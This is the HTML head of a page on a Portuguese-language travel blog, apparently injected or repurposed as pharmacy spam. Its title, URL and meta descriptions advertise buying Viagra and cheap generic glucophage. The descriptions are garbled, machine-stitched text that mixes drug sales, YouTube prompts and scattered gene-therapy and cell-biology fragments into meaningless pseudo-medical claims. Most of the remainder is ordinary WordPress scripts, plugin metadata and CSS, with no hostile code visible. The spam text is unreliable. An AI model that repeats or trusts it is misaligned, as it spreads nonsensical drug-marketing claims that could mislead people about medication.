

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adoispassos.com/viagra-quero-comprar/
body_size: 18554
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
    
	<!--[if lt IE 9]>
	<script src="https://adoispassos.com/wp-content/themes/fox/js/html5.js"></script>
	<![endif]-->
    
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

		<!-- All in One SEO 4.7.9 - aioseo.com -->
	<meta name="description" content="Não podes ficar mais sexual, e em seguida na opção 1, curta o vídeo e se inscreva no nosso canal para ter mais dicas como essa, menor preço de glucophage diabex risidon stagid genérico em portugal -&gt;, além do suporte ao cliente muito melhor. Figure 1 expressão rnp-3 em células cd86 e o efeito na" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://adoispassos.com/viagra-quero-comprar/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="A Dois Passos Pelo Mundo - Compartilhando nossas viagens e a vida morando fora do Brasil" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Viagra Quero Comprar, Viagra, Drogaria Sao Paulo - A Dois Passos Pelo Mundo" />
		<meta property="og:description" content="Não podes ficar mais sexual, e em seguida na opção 1, curta o vídeo e se inscreva no nosso canal para ter mais dicas como essa, menor preço de glucophage diabex risidon stagid genérico em portugal -&gt;, além do suporte ao cliente muito melhor. Figure 1 expressão rnp-3 em células cd86 e o efeito na" />
		<meta property="og:url" content="https://adoispassos.com/viagra-quero-comprar/" />
		<meta property="article:published_time" content="2017-04-09T21:20:44+00:00" />
		<meta property="article:modified_time" content="2017-04-09T21:20:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Viagra Quero Comprar, Viagra, Drogaria Sao Paulo - A Dois Passos Pelo Mundo" />
		<meta name="twitter:description" content="Não podes ficar mais sexual, e em seguida na opção 1, curta o vídeo e se inscreva no nosso canal para ter mais dicas como essa, menor preço de glucophage diabex risidon stagid genérico em portugal -&gt;, além do suporte ao cliente muito melhor. Figure 1 expressão rnp-3 em células cd86 e o efeito na" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/adoispassos.com\/viagra-quero-comprar\/#blogposting","name":"Viagra Quero Comprar, Viagra, Drogaria Sao Paulo - A Dois Passos Pelo Mundo","headline":"Viagra Quero Comprar, Viagra, Drogaria Sao Paulo","author":{"@id":"https:\/\/adoispassos.com\/author\/#author"},"publisher":{"@id":"https:\/\/adoispassos.com\/#organization"},"datePublished":"2017-04-09T18:20:44-03:00","dateModified":"2017-04-09T18:20:44-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/adoispassos.com\/viagra-quero-comprar\/#webpage"},"isPartOf":{"@id":"https:\/\/adoispassos.com\/viagra-quero-comprar\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/adoispassos.com\/viagra-quero-comprar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/adoispassos.com\/#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/adoispassos.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/adoispassos.com\/viagra-quero-comprar\/#listItem","name":"Viagra Quero Comprar, Viagra, Drogaria Sao Paulo"}},{"@type":"ListItem","@id":"https:\/\/adoispassos.com\/viagra-quero-comprar\/#listItem","position":2,"name":"Viagra Quero Comprar, Viagra, Drogaria Sao Paulo","previousItem":{"@type":"ListItem","@id":"https:\/\/adoispassos.com\/#listItem","name":"In\u00edcio"}}]},{"@type":"Organization","@id":"https:\/\/adoispassos.com\/#organization","name":"A Dois Passos Pelo Mundo","description":"Compartilhando nossas viagens e a vida morando fora do Brasil","url":"https:\/\/adoispassos.com\/"},{"@type":"Person","@id":"https:\/\/adoispassos.com\/author\/#author","url":"https:\/\/adoispassos.com\/author\/"},{"@type":"WebPage","@id":"https:\/\/adoispassos.com\/viagra-quero-comprar\/#webpage","url":"https:\/\/adoispassos.com\/viagra-quero-comprar\/","name":"Viagra Quero Comprar, Viagra, Drogaria Sao Paulo - A Dois Passos Pelo Mundo","description":"N\u00e3o podes ficar mais sexual, e em seguida na op\u00e7\u00e3o 1, curta o v\u00eddeo e se inscreva no nosso canal para ter mais dicas como essa, menor pre\u00e7o de glucophage diabex risidon stagid gen\u00e9rico em portugal ->, al\u00e9m do suporte ao cliente muito melhor. Figure 1 express\u00e3o rnp-3 em c\u00e9lulas cd86 e o efeito na","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/adoispassos.com\/#website"},"breadcrumb":{"@id":"https:\/\/adoispassos.com\/viagra-quero-comprar\/#breadcrumblist"},"author":{"@id":"https:\/\/adoispassos.com\/author\/#author"},"creator":{"@id":"https:\/\/adoispassos.com\/author\/#author"},"datePublished":"2017-04-09T18:20:44-03:00","dateModified":"2017-04-09T18:20:44-03:00"},{"@type":"WebSite","@id":"https:\/\/adoispassos.com\/#website","url":"https:\/\/adoispassos.com\/","name":"A Dois Passos Pelo Mundo","description":"Compartilhando nossas viagens e a vida morando fora do Brasil","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/adoispassos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Viagra Quero Comprar, Viagra, Drogaria Sao Paulo - A Dois Passos Pelo Mundo</title>
	<link rel="canonical" href="https://adoispassos.com/viagra-quero-comprar/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Viagra Quero Comprar, Viagra, Drogaria Sao Paulo | A Dois Passos Pelo Mundo" />
	<meta property="og:description" content="Não podes ficar mais sexual, e em seguida na opção 1, curta o vídeo e se inscreva no nosso canal para ter mais dicas como essa, menor preço de glucophage diabex risidon stagid genérico em portugal -&gt;, além do suporte ao cliente muito melhor. Figure 1 expressão rnp-3 em células cd86 e o efeito na atividade genética cd86, como exige o seu deslocamento! Um estudo clínico relata melhora dramática por terapia genética em uma artéria femoral severamente obstruída, alcançando uma espessura de 3 mm no momento da ovulação. O viagra masculino não interferirá nas ações do viagra, o mecanismo de" />
	<meta property="og:url" content="https://adoispassos.com/viagra-quero-comprar/" />
	<meta property="og:site_name" content="A Dois Passos Pelo Mundo" />
	<meta property="article:publisher" content="https://www.facebook.com/adoispassos" />
	<meta property="article:published_time" content="2017-04-09T21:20:44+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@adoispassosblog" />
	<meta name="twitter:site" content="@adoispassosblog" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://adoispassos.com/viagra-quero-comprar/#article","isPartOf":{"@id":"https://adoispassos.com/viagra-quero-comprar/"},"author":{"name":"","@id":""},"headline":"Viagra Quero Comprar, Viagra, Drogaria Sao Paulo","datePublished":"2017-04-09T21:20:44+00:00","dateModified":"2017-04-09T21:20:44+00:00","mainEntityOfPage":{"@id":"https://adoispassos.com/viagra-quero-comprar/"},"wordCount":707,"publisher":{"@id":"https://adoispassos.com/#organization"},"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://adoispassos.com/viagra-quero-comprar/","url":"https://adoispassos.com/viagra-quero-comprar/","name":"Viagra Quero Comprar, Viagra, Drogaria Sao Paulo | A Dois Passos Pelo Mundo","isPartOf":{"@id":"https://adoispassos.com/#website"},"datePublished":"2017-04-09T21:20:44+00:00","dateModified":"2017-04-09T21:20:44+00:00","breadcrumb":{"@id":"https://adoispassos.com/viagra-quero-comprar/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://adoispassos.com/viagra-quero-comprar/"]}]},{"@type":"BreadcrumbList","@id":"https://adoispassos.com/viagra-quero-comprar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Viagra Quero Comprar, Viagra, Drogaria Sao Paulo"}]},{"@type":"WebSite","@id":"https://adoispassos.com/#website","url":"https://adoispassos.com/","name":"A Dois Passos Pelo Mundo","description":"Compartilhando nossas viagens e a vida morando fora do Brasil","publisher":{"@id":"https://adoispassos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://adoispassos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://adoispassos.com/#organization","name":"A Dois Passos Pelo Mundo","url":"https://adoispassos.com/","sameAs":["https://www.instagram.com/adoispassospelomundo","https://www.facebook.com/adoispassos","https://twitter.com/adoispassosblog"],"logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://adoispassos.com/#/schema/logo/image/","url":"https://adoispassos.com/wp-content/uploads/2016/10/a-dois-passos-pelo-mundo-logo-h.png","contentUrl":"https://adoispassos.com/wp-content/uploads/2016/10/a-dois-passos-pelo-mundo-logo-h.png","width":414,"height":134,"caption":"A Dois Passos Pelo Mundo"},"image":{"@id":"https://adoispassos.com/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://adoispassos.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.getyourguide.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para A Dois Passos Pelo Mundo &raquo;" href="https://adoispassos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Dois Passos Pelo Mundo &raquo;" href="https://adoispassos.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adoispassos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://adoispassos.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://adoispassos.com/wp-content/plugins/gutenberg/build/block-library/style.css?ver=14.0.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://adoispassos.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-constrained > *){margin-block-start: 0;margin-block-end: 0;}:where(.is-layout-constrained > * + *){margin-block-start: 0.5em;margin-block-end: 0;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-constrained > *){margin-block-start: 0;margin-block-end: 0;}:where(.wp-block-columns.is-layout-constrained > * + *){margin-block-start: 2em;margin-block-end: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-audio{margin: 0 0 1em 0;}
:where(.wp-block-columns.is-layout-constrained > *){margin-block-start: 0;margin-block-end: 0;}:where(.wp-block-columns.is-layout-constrained > * + *){margin-block-start: 2em;margin-block-end: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-table > table{margin: 0 0 1em 0;}
.wp-block-video{margin: 0 0 1em 0;}
.wp-block-embed{margin: 0 0 1em 0;}
.wp-block-image{margin: 0 0 1em 0;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
</style>
<link rel='stylesheet' id='wi-fonts-css'  href='https://fonts.googleapis.com/css?family=Lora%3A400%7CJost%3A400%2C700%2C900%2C600&#038;display=swap&#038;ver=4.6.9.1' media='all' />
<link rel='stylesheet' id='style-css'  href='https://adoispassos.com/wp-content/themes/fox/style.min.css?ver=4.6.9.1' media='all' />
<style id='style-inline-css'>
.color-accent,.social-list.style-plain:not(.style-text_color) a:hover,.wi-mainnav ul.menu ul > li:hover > a,
    .wi-mainnav ul.menu ul li.current-menu-item > a,
    .wi-mainnav ul.menu ul li.current-menu-ancestor > a,.related-title a:hover,.pagination-1 a.page-numbers:hover,.pagination-4 a.page-numbers:hover,.page-links > a:hover,.reading-progress-wrapper,.widget_archive a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .widget_recent_entries a:hover, .widget_categories a:hover, .widget_product_categories a:hover,.tagcloud a:hover,.header-cart a:hover,.woocommerce .star-rating span:before,.null-instagram-feed .clear a:hover,.widget a.readmore:hover{color:#e58474}.bg-accent,html .mejs-controls .mejs-time-rail .mejs-time-current,.fox-btn.btn-primary, button.btn-primary, input.btn-primary[type="button"], input.btn-primary[type="reset"], input.btn-primary[type="submit"],.social-list.style-black a:hover,.style--slider-nav-text .flex-direction-nav a:hover, .style--slider-nav-text .slick-nav:hover,.header-cart-icon .num,.post-item-thumbnail:hover .video-indicator-solid,a.more-link:hover,.post-newspaper .related-thumbnail,.pagination-4 span.page-numbers:not(.dots),.review-item.overall .review-score,#respond #submit:hover,.dropcap-color, .style--dropcap-color .enable-dropcap .dropcap-content > p:first-of-type:first-letter, .style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--list-widget-3 .fox-post-count,.style--tagcloud-3 .tagcloud a:hover,.blog-widget-small .thumbnail-index,.foxmc-button-primary input[type="submit"],#footer-search .submit:hover,.wpcf7-submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#e58474}.review-item.overall .review-score,.partial-content,.style--tagcloud-3 .tagcloud a:hover,.null-instagram-feed .clear a:hover{border-color:#e58474}.reading-progress-wrapper::-webkit-progress-value{background-color:#e58474}.reading-progress-wrapper::-moz-progress-value{background-color:#e58474}.home.blog .wi-content{padding-top:0px;padding-bottom:40px}.header-search-wrapper .search-btn, .header-cart-icon, .hamburger-btn{font-size:16px}.wi-mainnav ul.menu ul{background-color:#ffffff;color:#111111}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu .post-nav-item-title:hover a, .wi-mainnav ul.menu > li.mega ul ul a:hover{color:#111111}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu > li.mega ul ul a:hover{background-color:#f9f9f9}.wi-mainnav ul.menu ul li.current-menu-item > a, .wi-mainnav ul.menu ul li.current-menu-ancestor > a{color:#111111;background-color:#ffffff}.wi-mainnav ul.menu ul > li, .mega-sep{border-color:#111111}.footer-col-sep{border-color:#111111}#backtotop.backtotop-circle, #backtotop.backtotop-square{border-width:2px}#backtotop{color:#111111;background-color:#ffffff;border-color:#111111}#backtotop:hover{color:#ffffff;background-color:#111111;border-color:#111111}.list-thumbnail{width:40%}.single .wi-content{padding-top:0px}.reading-progress-wrapper{height:2px}a{color:#e58474}a:hover{color:#e56652}textarea,table,td, th,.fox-input,
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea,select,.fox-slider-rich,.style--tag-block .fox-term-list a,.header-sticky-element.before-sticky,.post-sep,.blog-related,.blog-related .line,.post-list-sep,.article-small,
.article-tall,.article-small-list,.pagination-1 .pagination-inner,.toparea > .container,.single-heading,.single-heading span:before, .single-heading span:after,.authorbox-simple,.post-nav-simple,#posts-small-heading,.commentlist li + li > .comment-body,.commentlist ul.children,.hero-meta .header-main,.widget,.widget_archive ul, .widget_nav_menu ul, .widget_meta ul, .widget_recent_entries ul, .widget_categories ul, .widget_product_categories ul,.widget_archive li, .widget_nav_menu li, .widget_meta li, .widget_recent_entries li, .widget_categories li, .widget_product_categories li,#footer-widgets,#footer-bottom,#backtotop,.offcanvas-nav li + li > a,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.products.related > h2,
.products.upsells > h2,
.cross-sells > h2,.woocommerce table.shop_table,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-MyAccount-navigation ul li + li{border-color:#111111}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{background-color:#f0f0f0}.fox-input:focus, input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus{background-color:#e0e0e0}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-weight:900}.post-item-title a:hover{text-decoration:none}.post-item-meta{color:#111111}.post-item-meta a{color:#111111}.post-item-meta a:hover{color:#111111}.standalone-categories a{color:#000000}@media (min-width: 1200px) {.container,.cool-thumbnail-size-big .post-thumbnail{width:1080px}body.layout-boxed .wi-wrapper{width:1140px}}@media (min-width:1024px) {.secondary, .section-secondary{width:26.851851851852%}.has-sidebar .primary, .section-has-sidebar .section-primary, .section-sep{width:73.148148148148%}}body,.font-body,.post-item-meta,body.single:not(.elementor-page) .entry-content,body.page:not(.elementor-page) .entry-content,.fox-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,.wp-caption-text,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.blocks-gallery-caption,.footer-copyright{font-family:"Lora",serif}.font-heading,h1,h2,h3,h4,h5,h6,.wp-block-quote.is-large cite,.wp-block-quote.is-style-large 